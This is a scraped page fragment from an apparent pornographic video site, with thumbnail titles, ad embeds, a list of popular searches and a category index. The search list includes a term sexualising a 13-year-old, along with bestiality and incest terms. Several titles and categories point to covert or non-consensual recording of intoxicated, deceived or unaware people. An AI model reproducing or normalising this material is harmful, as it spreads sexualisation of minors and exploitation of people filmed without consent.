                        <a class="trd" href="/en/video/2705852732098954083/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb93f474363" src="/thumbs/83/2705852732098954083_0.jpg" alt="Cuckolds secret tapes Husband gets a surprise" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1502</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:31</span></div></li>
                            </ul>
                            <p>Cuckolds secret tapes Husband gets a surprise</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894857870455/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7512ca6fc77" src="/thumbs/455/1892856894857870455_0.jpg" alt="Indian Mature Couple Webcam 4" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>70038</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:02</span></div></li>
                            </ul>
                            <p>Indian Mature Couple Webcam 4</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731100161768/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb903bee6e8" src="/thumbs/768/2705852731100161768_0.jpg" alt="Village girl bathing outdoor and took a self" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>353</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:21</span></div></li>
                            </ul>
                            <p>Village girl bathing outdoor and took a self</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734704286363/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9da917a9b" src="/thumbs/363/2705852734704286363_0.jpg" alt="TheSandfly Extraordinary Vacation Views!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3075</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:17</span></div></li>
                            </ul>
                            <p>TheSandfly Extraordinary Vacation Views!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637786894633/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5005</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:02</span></div></li>
                            </ul>
                            <p>Drunken Mom gets fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731895214037/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb933226fd5" src="/thumbs/37/2705852731895214037_0.jpg" alt="Cheating Wife Fuck with Young Man - Unfaithful 2002" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6156</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.04.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:49</span></div></li>
                            </ul>
                            <p>Cheating Wife Fuck with Young Man - Unfaithful 2002</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732210062016/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb945e6a2c0" src="/thumbs/16/2705852732210062016_0.jpg" alt="Watching stranger fuck wife outdoors" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3029</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:55</span></div></li>
                            </ul>
                            <p>Watching stranger fuck wife outdoors</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/index/popular/2/" target="_self">Next <i class="la la-angle-right"></i></a></li>
                </ul>
                
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="la la-search"></i> Xxxx indonesia</a></li>  <li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="la la-search"></i> turkish liseli</a></li>  <li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="la la-search"></i> Young boy mommy</a></li>  <li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="la la-search"></i> japanese mature</a></li>  <li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="la la-search"></i> Jilbab indonesia-atas</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a></li>  <li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="la la-search"></i> Turk anne</a></li>  <li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="la la-search"></i> Blindfolded wife tricked and mad homemade</a></li>  <li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="la la-search"></i> hot mom</a></li>  <li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="la la-search"></i> Indian pussy licking orgasm</a></li>  <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="la la-search"></i> Indian virgin</a></li>  <li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="la la-search"></i> Free porn moveis</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="la la-search"></i> tamil sex vodeo</a></li>  <li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="la la-search"></i> sex video</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a></li>  <li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="la la-search"></i> Mexican Lesbian Tribbing</a></li>  <li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="la la-search"></i> Czech casting</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="la la-search"></i> lesbian mom bangs teen</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="la la-search"></i> russian mature viola</a></li>  <li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="la la-search"></i> Friends mom</a></li>  <li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="la la-search"></i> arab sex</a></li>  <li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="la la-search"></i> grandpa creampie</a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="la la-search"></i> yoga</a></li>  <li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="la la-search"></i> pregnant fucking anal</a></li>  <li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="la la-search"></i> pussy licking orgasm</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="la la-search"></i> video</a></li>  <li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="la la-search"></i> Zoo porn</a></li>  <li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="la la-search"></i> WOODMAN</a></li>  <li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="la la-search"></i> p0rno turk</a></li>  <li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="la la-search"></i> Japanese Wife Fucked At Onsen Spa</a></li>  <li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="la la-search"></i> Bhabi</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="la la-search"></i> Bbw mom cfnm</a></li>  <li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="la la-search"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a></li>  <li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="la la-search"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a></li>  <li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="la la-search"></i> turkıye g antep sikiş</a></li>  <li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="la la-search"></i> Indan sexxxx</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="la la-search"></i> desi teen</a></li>  <li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="la la-search"></i> amteur real hidden cam</a></li>  <li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="la la-search"></i> 13 year old gets fucked</a></li>  <li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="la la-search"></i> tamil full hd sex videos. com</a></li>  <li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="la la-search"></i> full movies</a></li>  <li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="la la-search"></i> indiam dick flash in public</a></li>   
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> <span>69</span> <span class="total">1044 videos</span></a></li>
                     

                          <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">12350 videos</span></a></li>
                     

                          <li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">6526 videos</span></a></li>
                     

                          <li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arab</span> <span class="total">1791 videos</span></a></li>
                     

                          <li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">6094 videos</span></a></li>
                     

                          <li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ass</span> <span class="total">3914 videos</span></a></li>
                     

                          <li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>BBW</span> <span class="total">2924 videos</span></a></li>
                     

                          <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>BDSM</span> <span class="total">3884 videos</span></a></li>
                     

                          <li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babe</span> <span class="total">7603 videos</span></a></li>
                     

                          <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ball Busting</span> <span class="total">85 videos</span></a></li>
                     

                          <li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> <span>Beach</span> <span class="total">1158 videos</span></a></li>
                     

                          <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Ass</span> <span class="total">4295 videos</span></a></li>
                     

                          <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Cock</span> <span class="total">3894 videos</span></a></li>
                     

                          <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Tits</span> <span class="total">7666 videos</span></a></li>
                     

                          <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bikini</span> <span class="total">1074 videos</span></a></li>
                     

                          <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bisexual</span> <span class="total">1069 videos</span></a></li>
                     

                          <li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> <span>Black</span> <span class="total">3564 videos</span></a></li>
                     

                          <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blonde</span> <span class="total">5624 videos</span></a></li>
                     

                          <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjob</span> <span class="total">15518 videos</span></a></li>
                     

                          <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brazilian</span> <span class="total">1034 videos</span></a></li>
                     

                          <li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bride</span> <span class="total">766 videos</span></a></li>
                     

                          <li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> <span>British</span> <span class="total">1104 videos</span></a></li>
                     

                          <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brunette</span> <span class="total">6007 videos</span></a></li>
                     

                          <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bukkake</span> <span class="total">1106 videos</span></a></li>
                     

                          <li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Busty</span> <span class="total">2777 videos</span></a></li>
                     

                          <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> <span>CFNM</span> <span class="total">1056 videos</span></a></li>
                     

                          <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cameltoe</span> <span class="total">958 videos</span></a></li>
                     

                          <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cartoon</span> <span class="total">1031 videos</span></a></li>
                     

                          <li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">1133 videos</span></a></li>
                     

                          <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> <span>Celebrity</span> <span class="total">1091 videos</span></a></li>
                     

                          <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheerleader</span> <span class="total">914 videos</span></a></li>
                     

                          <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> <span>Close Up</span> <span class="total">1652 videos</span></a></li>
                     

                          <li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">2111 videos</span></a></li>
                     

                          <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Compilation</span> <span class="total">1444 videos</span></a></li>
                     

                          <li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Couple</span> <span class="total">1132 videos</span></a></li>
                     

                          <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">1888 videos</span></a></li>
                     

                          <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuckold</span> <span class="total">1311 videos</span></a></li>
                     

                          <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cum In Mouth</span> <span class="total">1112 videos</span></a></li>
                     

                          <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">6523 videos</span></a></li>
                     

                          <li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> <span>Czech</span> <span class="total">1270 videos</span></a></li>
                     

                          <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deep throat</span> <span class="total">2823 videos</span></a></li>
                     

                          <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">2731 videos</span></a></li>
                     

                          <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doctor</span> <span class="total">1065 videos</span></a></li>
                     

                          <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doggystyle</span> <span class="total">2881 videos</span></a></li>
                     

                          <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dorm</span> <span class="total">939 videos</span></a></li>
                     

                          <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Penetration</span> <span class="total">1075 videos</span></a></li>
                     

                          <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Drunk</span> <span class="total">938 videos</span></a></li>
                     

                          <li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Emo</span> <span class="total">1027 videos</span></a></li>
                     

                          <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotic</span> <span class="total">1146 videos</span></a></li>
                     

                          <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Face Sitting</span> <span class="total">839 videos</span></a></li>
                     

                          <li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> <span>Family</span> <span class="total">2308 videos</span></a></li>
                     

                          <li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> <span>Feet</span> <span class="total">1061 videos</span></a></li>
                     

                          <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">1879 videos</span></a></li>
                     

                          <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fetish</span> <span class="total">4185 videos</span></a></li>
                     

                          <li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>First Time</span> <span class="total">1620 videos</span></a></li>
                     

                          <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisting</span> <span class="total">1066 videos</span></a></li>
                     

                          <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">1047 videos</span></a></li>
                     

                          <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">2811 videos</span></a></li>
                     

                          <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glasses</span> <span class="total">1082 videos</span></a></li>
                     

                          <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gloryhole</span> <span class="total">1056 videos</span></a></li>
                     

                          <li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Granny</span> <span class="total">1248 videos</span></a></li>
                     

                          <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">2091 videos</span></a></li>
                     

                          <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">3730 videos</span></a></li>
                     

                          <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hentai</span> <span class="total">1038 videos</span></a></li>
                     

                          <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hidden Cam</span> <span class="total">1086 videos</span></a></li>
                     

                          <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> <span>High Heels</span> <span class="total">1252 videos</span></a></li>
                     

                          <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">2283 videos</span></a></li>
                     

                          <li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Indian</span> <span class="total">2421 videos</span></a></li>
                     

                          <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interracial</span> <span class="total">3026 videos</span></a></li>
                     

                          <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Japanese</span> <span class="total">2945 videos</span></a></li>
                     

                          <li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latex</span> <span class="total">1039 videos</span></a></li>
                     

                          <li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latina</span> <span class="total">2529 videos</span></a></li>
                     

                          <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbian</span> <span class="total">3976 videos</span></a></li>
                     

                          <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lingerie</span> <span class="total">2179 videos</span></a></li>
                     

                          <li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> <span>MILF</span> <span class="total">7018 videos</span></a></li>
                     

                          <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Machine Fucking</span> <span class="total">586 videos</span></a></li>
                     

                          <li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">1443 videos</span></a></li>
                     

                          <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masturbating</span> <span class="total">1255 videos</span></a></li>
                     

                          <li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">5738 videos</span></a></li>
                     

                          <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mexican</span> <span class="total">1058 videos</span></a></li>
                     

                          <li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> <span>Midget</span> <span class="total">446 videos</span></a></li>
                     

                          <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mom</span> <span class="total">1799 videos</span></a></li>
                     

                          <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nipples</span> <span class="total">1114 videos</span></a></li>
                     

                          <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nudist</span> <span class="total">1047 videos</span></a></li>
                     

                          <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nylon</span> <span class="total">1042 videos</span></a></li>
                     

                          <li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Office</span> <span class="total">1268 videos</span></a></li>
                     

                          <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Old Young</span> <span class="total">1092 videos</span></a></li>
                     

                          <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgasm</span> <span class="total">1582 videos</span></a></li>
                     

                          <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgy</span> <span class="total">1141 videos</span></a></li>
                     

                          <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Outdoor</span> <span class="total">2262 videos</span></a></li>
                     

                          <li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>POV</span> <span class="total">3465 videos</span></a></li>
                     

                          <li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Panties</span> <span class="total">1279 videos</span></a></li>
                     

                          <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pantyhose</span> <span class="total">3283 videos</span></a></li>
                     

                          <li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> <span>Party</span> <span class="total">1372 videos</span></a></li>
                     

                          <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissing</span> <span class="total">1241 videos</span></a></li>
                     

                          <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstars</span> <span class="total">2149 videos</span></a></li>
                     

                          <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pregnant</span> <span class="total">1055 videos</span></a></li>
                     

                          <li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Public</span> <span class="total">2503 videos</span></a></li>
                     

                          <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pussy</span> <span class="total">5261 videos</span></a></li>
                     

                          <li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> <span>Reality</span> <span class="total">3938 videos</span></a></li>
                     

                          <li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> <span>Retro</span> <span class="total">1250 videos</span></a></li>
                     

                          <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rimjob</span> <span class="total">1021 videos</span></a></li>
                     

                          <li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rough</span> <span class="total">1596 videos</span></a></li>
                     

                          <li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russian</span> <span class="total">1234 videos</span></a></li>
                     

                          <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> <span>Secretary</span> <span class="total">1268 videos</span></a></li>
                     

                          <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shaved</span> <span class="total">1883 videos</span></a></li>
                     

